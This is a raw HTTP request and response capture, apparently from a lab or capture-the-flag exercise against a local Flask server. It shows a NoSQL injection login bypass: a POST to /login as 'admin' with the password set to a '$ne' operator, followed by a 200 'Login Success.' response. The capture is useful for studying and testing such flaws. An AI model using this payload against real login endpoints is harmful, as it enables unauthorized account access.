 POST /login HTTP/1.1
Host: 127.0.0.1:5000
Content-Length: 46
sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Content-Type: application/json
Origin: http://127.0.0.1:5000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:5000/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: csrftoken=PaEydRGRUSb63kAN44t5pP740NFiACUH
Connection: close
{
"username":"admin",
"password":{
"$ne":"1"
}
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.0
3 Date: Mon, 26 Sep 2022 11:36:36 GMT
4 Content-Type: application/json
5 Content-Length: 51
6 Vary: Cookie
7 Set-Cookie: session=eyJpc19hZG1pbiI6ZmFsc2UsInVzZXJuYW1
8 Connection: close
9
10 {
"msg":"Login Success.",
"return":"/",
"status":200
}
11